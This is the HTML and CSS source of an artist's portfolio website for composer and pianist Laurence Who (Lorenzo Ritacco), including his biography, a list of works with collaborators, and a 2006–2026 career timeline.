i{font-style:italic}#preview-overlay{background:transparent!important;justify-content:flex-end!important;align-items:stretch!important;padding:12px 12px 12px 432px!important;pointer-events:none}#preview-panel{pointer-events:auto;position:relative;display:flex!important;flex-direction:column;width:100%!important;max-width:none!important;height:100%!important;max-height:none!important;border:0!important;border-radius:14px!important;overflow:hidden!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;font-family:var(--gf)}#preview-panel .menu-topline{padding:14px 60px 12px 24px!important;border-bottom:1px solid var(--g2)!important;background:#fff!important;backdrop-filter:none!important}#preview-heading{font:400 18px/24px var(--gf)!important;letter-spacing:0!important;text-transform:none!important;color:#202124!important;margin:0!important}#preview-close{position:absolute!important;right:10px;top:10px;width:32px!important;height:32px!important;border-radius:50%!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3);font:400 19px/32px var(--gf)!important;color:#3c4043!important}#preview-panel .preview-body{flex:1;position:relative;background:#f1f3f4}#preview-panel .preview-foot{display:flex;gap:8px;padding:10px 16px!important;border-top:1px solid var(--g2)}#preview-panel .preview-foot a{display:inline-flex;align-items:center;height:36px;padding:0 16px;border:1px solid #dadce0;border-radius:18px;color:var(--acc)!important;font:500 14px/1 var(--gf);text-decoration:none}@media (max-width:640px){#timeline-overlay{align-items:flex-end!important;padding:0!important}#timeline-panel{width:100%!important;height:84%!important;border-radius:16px 16px 0 0!important}#preview-overlay{padding:40px 0 0!important}#preview-panel{border-radius:16px 16px 0 0!important}}.place-doc{display:flex;flex-direction:column;align-items:flex-start;gap:6px;margin:12px 0 0;padding:0;border:0;background:none;cursor:pointer;font:500 13px/18px var(--gf);color:var(--acc)}.place-doc img{display:block;width:112px;height:140px;object-fit:cover;object-position:top;border-radius:8px;background:#f1f3f4;border:1px solid var(--g2)}.place-doc:hover img{border-color:#bdc1c6}.map-backdrop{overflow:visible!important}body{background:#f2f3f1!important}.site-shell{touch-action:none}.overlay-panel,.timeline-panel,#help-panel,#menu-panel{touch-action:pan-y}.night-btn{position:fixed;right:16px;bottom:calc(var(--vis-gap,0px) + 16px);z-index:45;width:44px;height:44px;border:0;border-radius:50%;background:#fff;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);cursor:pointer;display:grid;place-items:center;padding:0;transition:background .8s ease}.night-btn svg{width:22px;height:22px}.night-btn .moon{fill:none;stroke:#3c4043;stroke-width:1.6;stroke-linejoin:round}.night-btn .sun{display:none;fill:none;stroke:#ffd98a;stroke-width:1.6;stroke-linecap:round}html.night .night-btn{background:#2c3238}html.night .night-btn .moon{display:none}html.night .night-btn .sun{display:inline}#citymap rect,#citymap path,#citymap polygon,#citymap text{transition:fill 1.2s ease,stroke 1.2s ease,opacity 1.2s ease}.map-night,.map-wins{opacity:0;transition:opacity 1.6s ease,transform 550ms cubic-bezier(.3,0,.2,1)!important}html.dragging .map-night,html.dragging .map-wins{transition:opacity 1.6s ease!important}#wins .win{opacity:0;transition:opacity .8s ease}html.night .map-night,html.night .map-wins{opacity:1}html.night #wins .win.on{opacity:var(--o,.7)}html.night body{background:#1b2026!important}html.night #citymap rect[fill="#e6e8e5"]{fill:#1b2026}html.night #citymap path[fill="#dcdfdb"]{fill:#272d34;stroke:#2f363e}html.night #citymap path[fill="#d4d6d2"],html.night #citymap path[fill="#d0d3cf"]{fill:#2b3138;stroke:#353c45}html.night #citymap [stroke="#fff"]{stroke:#2f353c}html.night #citymap [stroke="#d3d6d2"]{stroke:#14181c}html.night #citymap [stroke="#f6f6f4"]{stroke:#30363d}html.night #citymap polygon[fill="#f6f6f4"]{fill:#2a3037;stroke:#30363d}html.night #citymap polygon[fill="#e1e8dd"]{fill:#1c2924}html.night #citymap [fill="#d3e1e7"]{fill:#0f2230}html.night #citymap [stroke="#d3e1e7"]{stroke:#0f2230}html.night #citymap [stroke="#c3d4db"]{stroke:#0a1822}html.night .lw-road{fill:#e8eaed}html.night .lw-district{fill:#9aa0a6;stroke:#1b2026}html.night .lw-street{fill:#8a9199}html.night #town .poi .name,html.night #town .poi .wname{fill:#e8eaed;stroke:#1b2026}html.night #town .poi .what{fill:#9aa0a6;stroke:#1b2026}html.night #town .poi .foot{fill:#3a4149;stroke:#4a525b}html.night #town .main .disc{stroke:#1b2026}html.night #cars .beam{display:inline;fill:#ffe7a8;fill-opacity:.28}html.night #cars .car rect:first-of-type{stroke:#1b2026}html.night #town .main .disc,html.night #town .main .stem{fill:#e8eaed}html.night #town .main .glyph{stroke:#1b2026;color:#1b2026}html.night #town .work .disc{fill:#2c3238;stroke:#e8eaed}html.night #town .work .glyph{stroke:#e8eaed;color:#e8eaed}html.night #town .work .stem{fill:#e8eaed}.lw-search{position:fixed;left:12px;top:calc(var(--vis-top,0px) + 12px);z-index:65;width:min(408px,calc(100vw - 24px));height:48px;display:flex;align-items:center;gap:6px;padding:0 6px 0 16px;background:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);font-family:var(--gf);box-sizing:border-box}.lw-search .ic{width:20px;height:20px;flex:0 0 20px;fill:none;stroke:#5f6368;stroke-width:1.8;stroke-linecap:round}.lw-search input{flex:1;min-width:0;height:100%;border:0;outline:0;background:none;font:400 15px/20px var(--gf);color:#202124}.lw-search input::-webkit-search-cancel-button{display:none}.lw-search .clr{width:36px;height:36px;border:0;border-radius:50%;background:none;color:#5f6368;font:400 20px/36px var(--gf);cursor:pointer;padding:0}.lw-search .res{position:absolute;left:0;right:0;top:54px;margin:0;padding:6px 0;list-style:none;background:#fff;border-radius:14px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);max-height:60vh;overflow-y:auto}.lw-search .res li{display:grid;grid-template-columns:36px 1fr;column-gap:12px;align-items:center;padding:8px 16px;cursor:pointer}.lw-search .res li:hover{background:#f1f3f4}.lw-search .res li.none{display:block;color:#5f6368;font-size:14px;cursor:default}.lw-search .ri{grid-row:1/3;width:32px;height:32px;border-radius:50%;background:#f1f3f4;color:#3c4043;display:grid;place-items:center}.lw-search .ri svg{width:18px;height:18px}.lw-search .rt{font:500 14px/20px var(--gf);color:#202124}.lw-search .rs{font:400 12.5px/16px var(--gf);color:#5f6368}@media (min-width:641px){#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay,#timeline-overlay{padding-top:72px!important}}@media (max-width:640px){.lw-search{left:10px;right:10px;width:auto;top:calc(var(--vis-top,0px) + 10px)}.night-btn{top:calc(var(--vis-top,0px) + 68px);bottom:auto;right:10px}}html.night .lw-search,html.night .lw-search .res{background:#2c3238}html.night .lw-search input,html.night .lw-search .rt{color:#e8eaed}html.night .lw-search .rs,html.night .lw-search .clr{color:#9aa0a6}html.night .lw-search .ic{stroke:#9aa0a6}html.night .lw-search .ri{background:#3a4149;color:#e8eaed}html.night .lw-search .res li:hover{background:#3a4149}@media (max-width:640px){html:has(.overlay-layer.is-open) .night-btn,html:has(.timeline-overlay.is-open) .night-btn{display:none}}.name-tip{position:fixed;z-index:66;padding:12px 16px;background:#fff;border-radius:12px;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);font-family:var(--gf);box-sizing:border-box;pointer-events:none}.name-tip .nt-n{font:500 16px/22px var(--gf);color:#202124}.name-tip .nt-l{margin-top:2px;font:400 13px/18px var(--gf);color:#5f6368}html.night .name-tip{background:#2c3238}html.night .name-tip .nt-n{color:#e8eaed}html.night .name-tip .nt-l{color:#9aa0a6}html.dragging .map-backdrop,html.dragging .map-layer,html.dragging #town{transition:none!important}.map-flow .flow{stroke:#f1f7fa;stroke-width:1.6;stroke-dasharray:5 15;animation:lw-flow 4.5s linear infinite;opacity:.9}@keyframes lw-flow{to{stroke-dashoffset:-40}}html.night .map-flow .flow{stroke:#2a4a5c;opacity:.8}@media (prefers-reduced-motion:reduce){.map-flow .flow{animation:none}}#town{will-change:transform}.map-raster{position:fixed;left:50%;top:50%;width:max(100vw,150vh);height:max(66.6667vw,100vh);margin-left:calc(max(100vw,150vh)/-2);margin-top:calc(max(66.6667vw,100vh)/-2);z-index:-1;pointer-events:none;background:#e6e8e5;box-shadow:0 0 0 3000px #e6e8e5;transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1);will-change:transform}.map-raster.night-raster{background:#1b2026;box-shadow:0 0 0 3000px #1b2026;opacity:0;transition:transform 550ms cubic-bezier(.3,0,.2,1),opacity 1.2s ease}html.night .map-raster.night-raster.ready{opacity:1}html.dragging .map-raster{transition:none!important}html.dragging .map-raster.night-raster{transition:opacity 1.2s ease!important}html.rastered #citymap{display:none}html.rastered .map-night{display:none}@supports (height:100dvh){.map-raster{width:max(100vw,150dvh);height:max(66.6667vw,100dvh);margin-left:calc(max(100vw,150dvh)/-2);margin-top:calc(max(66.6667vw,100dvh)/-2)}}
-.lw-sr{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;clip-path:inset(50%)!important;white-space:nowrap!important;border:0!important}:focus{outline:none}:focus-visible{outline:2px solid currentColor!important;outline-offset:3px!important;border-radius:999px}#town .poi:focus-visible{outline:none!important}#town .poi:focus-visible .name:not(.lw-halo){text-decoration:underline}#lw-back{position:fixed;left:calc(18px + env(safe-area-inset-left,0px));bottom:calc(18px + env(safe-area-inset-bottom,0px));z-index:60;width:34px;height:34px;border-radius:50%;border:1px solid #000;background:#fff;color:#000;display:grid;place-items:center;cursor:pointer;opacity:.55;transition:opacity .25s;padding:0}#lw-back:hover,#lw-back:focus-visible{opacity:1}#lw-back svg{width:14px;height:14px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}body.lw-hero-on #lw-back{display:none}html.lw-focus #lw-back{opacity:0;pointer-events:none}html.night #lw-back{background:#000;color:#fff;border-color:#fff}
-.lw-hlpath{display:none!important}#maplabels .lw-street.lw-hl,#maplabels .lw-road.lw-hl{opacity:1!important;font-weight:700!important;transition:fill .3s,opacity .3s}</style><style>.map-raster{-webkit-mask-image:linear-gradient(90deg,transparent,#000 9%,#000 91%,transparent),linear-gradient(180deg,transparent,#000 9%,#000 91%,transparent);-webkit-mask-composite:source-in;mask-image:linear-gradient(90deg,transparent,#000 9%,#000 91%,transparent),linear-gradient(180deg,transparent,#000 9%,#000 91%,transparent);mask-composite:intersect}body:not(.lw-hero-on){background:#fff!important}html.night body:not(.lw-hero-on){background:#000!important}html.night .map-raster:not(.night-raster){visibility:hidden}#lw-hero{bottom:-2px!important;height:auto!important}html:has(body.lw-hero-on),body.lw-hero-on{background:#1a1a1a!important}html.night #menu-panel,html.night #contact-panel,html.night #youtube-panel,html.night #help-panel{background:#0d0d0d!important}html.night #menu-panel .work-summary:hover{background:#1a1a1a!important}html.dragging{cursor:grabbing!important;user-select:none;-webkit-user-select:none}#town{will-change:transform}html.dragging #town *{pointer-events:none}</style><style>html.night :is(#menu-panel,#contact-panel,#youtube-panel,#help-panel,#timeline-panel,#preview-panel) :is(.work-name,.definition-word,.definition-body,.cv-copy,.place-name,.menu-heading,.contact-heading,a,span:not([class])){color:#fff!important;-webkit-text-fill-color:#fff}html.night :is(#menu-panel,#contact-panel,#youtube-panel,#help-panel,#timeline-panel,#preview-panel) :is(.work-subtitle,.work-people,.contact-case-title,.definition-kind,.definition-pronunciation,.sense-number,.place-what){color:#a8a8a8!important;-webkit-text-fill-color:#a8a8a8}</style></head><body class="lw-hero-on" style="background:rgb(255,255,255)"><main class="lw-sr" id="lw-content"><h1>Laurence Who (Lawrence Hu), multidisciplinary creative producer</h1><p>Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.</p><section lang="en"><h2>who i am</h2><p>Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created with more than fifty artists). He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations and hybrid compositions. He graduated with the highest marks and honours in Piano and Chamber Music. His signature piece is George Gershwin’s Rhapsody in Blue.</p></section><section><h2>works &amp; projects</h2><ul><li><h3>Freeland</h3><p>art installation for violin, cello, piano, and painting</p></li><li><h3>…a lapide ad astra</h3><p>for piano, double bass, harp, dancer, and sculpture</p></li><li><h3>Rapsodia in Viola</h3><p>for viola and flowers</p></li><li><h3>Asombros</h3><p>concerto for magician and orchestra</p></li><li><h3>Be Like Water</h3><p>short film for illustrator, piano, baroque voice, and narrator</p></li><li><h3>Modern Times</h3><p>for two pianos</p></li><li><h3>The Planets</h3><p>for two pianos and video</p></li><li><h3>Papatūānuku</h3><p>conceptual book and score</p></li><li><h3>The Road</h3><p>piano recital across America</p></li><li><h3>Concord Sonata</h3><p>programme booklet · Charles Ives, Piano Sonata No. 2</p></li></ul></section><nav aria-label="site"><ul><li>gallery — works &amp; projects</li><li>cinema — watch &amp; listen</li><li>post office — write to me</li><li>info — who i am</li><li>embassy — italiano</li></ul></nav></main><a id="lw-wordmark" href="#" aria-label="laurence who">laurence who</a><section id="lw-hero" aria-label="laurence who" style="--lw-hero-bg:url(hero-bg.webp);--lw-hero-fg:url(hero-person.webp)"><div class="lw-bg" aria-hidden="true"></div><!-- layers: .lw-bg (z1 crowd photo), .tx (z2 headline), .lw-fg (z3 person cutout), .act (z4 buttons) --><div class="lw-fg" aria-hidden="true"></div><div class="tx"><p class="lw-h1" aria-hidden="true">multidisciplinary creative producer<br>laurence who</p></div><div class="act"><button class="ex" type="button" id="lw-explore">enter <span aria-hidden="true">→</span></button><button class="ln" type="button" id="lw-ita"></button></div></section><div class="site-shell"><svg class="map-backdrop" viewBox="0 0 2400 1600" preserveAspectRatio="xMidYMid slice" aria-hidden="true"><g id="mapmove"><g id="citymap"></g></g></svg><script defer src="assets/s2.js"></script><main class="main-stage"><section class="content-cluster" aria-label="Laurence Who"><div id="cycle-target" class="cycle-target" role="button" tabindex="0" aria-label="Show dictionary definition"><div id="title-state" class="content-state is-active" aria-hidden="false"><div class="title-word" tabindex="0"><span data-template-id="main-title" style="color:#10100f;font-weight:500;font-size:32px;letter-spacing:-0.085rem;line-height:0.82">laurence who</span></div></div><div id="definition-state" class="content-state" aria-hidden="true"><article class="dictionary-entry" aria-label="Dictionary definition"><div class="dictionary-head"><p data-template-id="definition-word" class="definition-word" style="color:#10100f;font-weight:500;font-size:16px;letter-spacing:-0.065rem;line-height:0.9">laurence who</p><div class="dictionary-meta"><span data-template-id="definition-kind" class="definition-kind" style="color:rgba(16,16,15,0.6);font-weight:500;font-size:11px;letter-spacing:0.1rem">noun</span><p data-template-id="definition-pronunciation" class="definition-pronunciation" style="color:rgba(16,16,15,0.6);font-weight:400;font-style:italic;font-size:16px">/loˈrɛntso riˈtakko/</p></div></div><div class="dictionary-sense"><span class="sense-number">1.</span><p data-template-id="definition-body" class="definition-body" style="color:#10100f;font-weight:400;font-size:16px;letter-spacing:-0.025rem;line-height:1.32">An identity born and built from the <strong style="color:#a83232">multitude of people</strong> who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions.</p></div></article></div><div id="cv-state" class="content-state" aria-hidden="true"><article class="cv-panel"><div class="cv-grid"><p data-template-id="cv-copy" class="cv-copy" style="color:#10100f;font-weight:400;font-size:16px;letter-spacing:-0.015rem;line-height:1.46">Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created in collaboration with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created in collaboration with more than fifty artists, including multimedia artist Andrew Quinn, architect Alfonso Firmani, sculptor Calogero Condello, and many others).
-
-He has written music for Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus, and many others, including the short films Crisalide and Invisibili by Valentina Ercolini. He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations, hybrid compositions, and conceptual art exercises. In the past, he wrote news reports and in-depth articles about professional wrestling.
-
-He graduated with the highest marks, honours, and an honorary mention in both Piano and Chamber Music, and was recognised among the Young People of Distinction of the Municipality of Udine. He mainly performs “free” music (American music and niche repertoire), using in particular the sculpture Marilyn from the catalogue of sculptor Franco Maschio to perform Charles Ives’s Concord Sonata and his own trio piece Somewhere In My Heart, although his signature piece is George Gershwin’s Rhapsody in Blue.
-
-Laurence Who is an identity born and built from the multitude of people who make up the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and a disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that encompass multiple art forms, conceived as different ways of expressing the same emotions.</p></div></article></div></div><div class="under-stage" id="under-stage"><div class="download-row"><button id="download-button" data-template-id="download-button" class="download-button" type="button" style="background:transparent;color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.06rem">Download CV</button><button id="timeline-open" data-template-id="timeline-button" class="timeline-button" type="button" style="background:transparent;color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.06rem">Timeline</button></div><span id="discipline-link" data-template-id="discipline-link" class="discipline-signature" style="color:#10100f;font-weight:500;font-size:14px;letter-spacing:0.055rem">architect of emotions</span></div></section></main><div class="menu-cluster" aria-label="Homepage menu controls"><button id="youtube-control" class="youtube-control" type="button" aria-label="Laurence Who on YouTube" aria-haspopup="dialog" aria-expanded="false"><svg class="napkin-mark" viewBox="0 2.4 16 19.2" aria-hidden="true"><path d="M15 3V21L1.5 12Z"></path></svg></button><button id="help-fork" class="help-control" type="button" aria-label="Table manners" aria-haspopup="dialog" aria-expanded="false"><svg class="fork-mark" viewBox="6 2.4 10 19.2" aria-hidden="true"><path d="M7 3v5M11 3v5M15 3v5M7 8c0 2.4 1.4 3.8 4 4.3V21M11 12.3c2.6-.5 4-1.9 4-4.3M7 8h8"></path></svg></button><button id="contact-control" class="contact-control" type="button" aria-label="Contact Laurence Who" aria-haspopup="dialog" aria-expanded="false"><svg class="lucide lucide-mail" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m22 7-8.991 5.727a2 2 0 0 1-2.009 0L2 7"/><rect x="2" y="4" width="20" height="16" rx="2"/></svg></button><button id="help-knife" class="help-control" type="button" aria-label="Table manners" aria-haspopup="dialog" aria-expanded="false"><svg class="fork-mark knife-mark" viewBox="6 2.4 10 19.2" aria-hidden="true"><path d="M11 21V3c-2.4 1.8-3.4 5-3.4 8.6V12H11"></path></svg></button><button id="menu-square" data-template-id="menu-square" class="menu-square" type="button" aria-label="Open menu" aria-haspopup="dialog" aria-expanded="false" style="background:#10100f"></button><button id="lang-toggle" class="lang-toggle" type="button" aria-label="Passa all’italiano"><span>ITA</span></button><button id="manners-square" type="button" aria-label="Table manners" aria-haspopup="dialog"></button><p id="menu-prompt" class="menu-prompt" aria-hidden="true" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:13px">the menu</p></div><svg id="square-guide" aria-hidden="true"><path id="guide-line"></path><path id="guide-label-path" style="fill:none;stroke:none"></path><text id="guide-label" style="font-family:'Work Sans',sans-serif;font-size:8.5px;letter-spacing:.22em;fill:#a83232;opacity:0;transition:opacity 700ms ease"><textPath href="#guide-label-path" startOffset="50%" text-anchor="middle">ROAD 259</textPath></text></svg><div id="vis-probe" aria-hidden="true" style="position:absolute;left:0;top:0;width:1px;height:100%;pointer-events:none;visibility:hidden"></div><div id="timeline-overlay" class="timeline-overlay" aria-hidden="true"><section id="timeline-panel" class="timeline-panel" role="dialog" aria-modal="true" aria-labelledby="timeline-heading" tabindex="-1"><button id="timeline-close" class="timeline-close" type="button" aria-label="Close timeline">×</button><h2 id="timeline-heading" class="timeline-title">A Life</h2><dl class="timeline-list" id="timeline-list"><div class="timeline-item"><dt class="timeline-year">
-2006
-</dt><dd class="timeline-description">
-Begins piano lessons with Federica Repini at Fondazione Bon.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2011
-</dt><dd class="timeline-description">
-Enters the Conservatorio di Udine.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2012
-</dt><dd class="timeline-description">
-Continues studies with Fabiana Barbini.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2013
-</dt><dd class="timeline-description">
-Continues studies with Massimiliano Ferrati.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2015
-</dt><dd class="timeline-description">
-Enrolls at the Liceo Artistico “G. Sello.”
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2016
-</dt><dd class="timeline-description">
-Starts watching professional wrestling, soon writing news coverage and features on it.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2017
-</dt><dd class="timeline-description">
-Completes core studies at Udine; begins the triennio there with Luca Trabucco; begins the Architettura e ambiente section of the liceo.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2018
-</dt><dd class="timeline-description">
-Named among the Giovani di Pregio of the Comune di Udine; begins the first drafts of what will become <em>The Great Silence</em>.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2019
-</dt><dd class="timeline-description">
-Starts writing what will become <em>Asombros</em>.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2020
-</dt><dd class="timeline-description">
-Finishes high school with a thesis/final project titled <em>T.O.E. Museum</em> (Theory of Everything Museum); leaves the triennio at Udine in its final year to follow Trabucco to the Conservatorio di Trieste.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2021
-</dt><dd class="timeline-description">
-Finishes the triennio in Trieste with top marks, with a graduation program built entirely around Gershwin — two waltzes in C, <em>Rhapsody in Blue</em>, and more.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2022
-</dt><dd class="timeline-description">
-Enrolls in the Chamber Music degree track at the Conservatorio di Trieste.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2023
-</dt><dd class="timeline-description">
-Writes the first actual chapter of <em>The Great Silence</em>. Develops De Quervain tendonitis in his right hand. Sits two exams and graduates the Biennio in Pianoforte on 13 July, with top marks and honorable mention, despite the injury. Starts a contemporary-piano course in Pinerolo with Emanuele Arciuli in the second half of the year.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2024
-</dt><dd class="timeline-description">
-Wins first prize and the critics’ prize at Premio Argento and the Premio Lilian Caraian with Duo En Blanc Et Noir. Debuts with his trio at the Auditorium Rai FVG in Trieste on 11 September — and the same tendonitis flares up again the very next morning. Plays a second concert with the trio on 14 September, then stops playing entirely and steps away from the conservatorio for about a year.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2025
-</dt><dd class="timeline-description">
-Wins the absolute platinum prize at the WTPA Finland competition with Duo En Blanc Et Noir. Publishes his first book, <em>Children of Silence</em>, in August. Conceives the Laurence Who identity in the second half of the year.
-</dd></div><div class="timeline-item"><dt class="timeline-year">
-2026
-</dt><dd class="timeline-description">
-Graduates the Chamber Music degree in March, with top marks and honorable mention. Formally establishes the Laurence Who identity, and brings together a wide cluster of long-developing projects — concert works, chamber collaborations, an art book, and a live experimental film — consolidating years of separate threads into a single active body of work.
-</dd></div></dl></section></div><div id="menu-overlay" class="overlay-layer" aria-hidden="true"><section id="menu-panel" data-template-id="menu-panel" class="canva-panel overlay-panel menu-panel" role="dialog" aria-modal="true" aria-labelledby="menu-heading" tabindex="-1" style="background:rgb(255,255,255)"><header class="menu-topline"><div style="display:flex;align-items:center;gap:1rem"><h2 id="menu-heading" data-template-id="menu-heading" class="menu-heading" style="color:#10100f;font-weight:500;font-size:11px;letter-spacing:0.13rem">Today’s Menu</h2><span id="copyright-copy" class="copyright-copy"></span></div><button id="menu-close" data-template-id="menu-close" class="close-button" type="button" aria-label="Close menu" style="background:transparent;color:#10100f;font-weight:400;font-size:18px">×</button></header><div class="works-scroll"><details id="menu-manners" class="menu-manners" hidden><summary><span id="menu-manners-title">Info</span></summary><ul class="help-list mm-list"></ul></details><h3 id="menu-today" class="menu-today" hidden>Today’s Menu</h3><ol class="works-list"><li class="work-entry"><div class="work-summary" data-work="freeland" data-doc="freeland" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Freeland</span><span data-template-id="freeland-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">art installation for violin, cello, piano, and painting</span><span class="work-people">Laurence Who · Tijana Drinić · Emanuele F. Ruzzier</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="lapide" data-doc="lapide" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">…a lapide ad astra</span><span data-template-id="lapide-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for piano, double bass, harp, dancer, and sculpture</span><span class="work-people">Laurence Who · Stefano Sciascia · Lorenzo Flori · Milica Horvat · Marta Chiusso · Andrew Quinn</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="viola" data-doc="viola" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Rapsodia in Viola</span><span data-template-id="viola-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for viola and flowers</span><span class="work-people">Duo Morpheus · Milena Petković · Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="asombros" data-doc="asombros" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Asombros</span><span data-template-id="asombros-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">concerto for magician and orchestra</span><span class="work-people">Gabinete radiofónico de ilusiones · Isacco Lenhardt · Nicolò Tosin · Diego Allegri · Trio Ives · Duo Morpheus</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="water" data-doc="water" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Be Like Water</span><span data-template-id="water-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">short film for illustrator, piano, baroque voice, and narrator</span><span class="work-people">Laurence Who · Simone Pinna · Evita Bertolini · Isacco Lenhardt</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="modern" data-doc="modern" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Modern Times</span><span data-template-id="modern-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for two pianos</span><span class="work-people">Duo En Blanc Et Noir · Matteo Di Bella · Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="planets" data-doc="planets" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">The Planets</span><span data-template-id="planets-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">for two pianos and video</span><span class="work-people">Duo En Blanc Et Noir · Lorenzo Bosich · Andrew Quinn</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="papa" data-doc="papa" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Papatūānuku</span><span data-template-id="papa-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">conceptual book and score</span><span class="work-people">Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="road" data-doc="road" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">The Road</span><span data-template-id="road-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">piano recital across America</span><span class="work-people">Laurence Who</span></span></div></li><li class="work-entry"><div class="work-summary" data-work="concord" data-doc="concord" role="button" tabindex="0"><span><span class="work-name" style="color:#10100f;font-weight:500;font-size:16px">Concord Sonata</span><span data-template-id="concord-subtitle" class="work-subtitle" style="color:rgba(16,16,15,0.6);font-weight:400;font-size:11px">programme booklet · Charles Ives, Piano Sonata No. 2</span><span class="work-people">Laurence Who</span></span></div></li></ol></div></section></div><div id="help-overlay" class="overlay-layer" aria-hidden="true"><section id="help-panel" class="overlay-panel help-panel" role="dialog" aria-modal="true" aria-labelledby="help-heading" tabindex="-1"><header class="menu-topline"><h2 id="help-heading" class="menu-heading">Info</h2><button id="help-close" class="close-button" type="button" aria-label="Close table manners">×</button></header><ul class="help-list"><li><span class="help-icon"><span class="help-dot"></span></span><span id="help-click">Click anywhere to discover more about the artist.</span><span class="help-num">1</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-5" width="13" height="10" rx="1"/><path d="M-6.5 3.2L-2 -1L1 2L3 0L6.5 3.2"/><circle cx="2.6" cy="-2.2" r="1.1"/></g></svg></span><span id="help-square">The Gallery: artworks and projects.</span><span class="help-num">2</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"><rect x="-6.5" y="-4.6" width="13" height="9.2" rx="1"/><path d="M-6.5 -4.2L0 1L6.5 -4.2"/></g></svg></span><span id="help-plate">The Post Office: write to me.</span><span class="help-num">3</span></li><li><span class="help-icon"><svg class="pin-ic" viewBox="-15 -15 30 30" aria-hidden="true"><circle r="14" fill="#10100f"/><g fill="none" stroke="#fff" 